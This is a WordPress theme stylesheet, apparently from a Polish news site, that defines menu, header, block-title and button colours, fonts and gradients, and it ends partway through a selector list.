    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
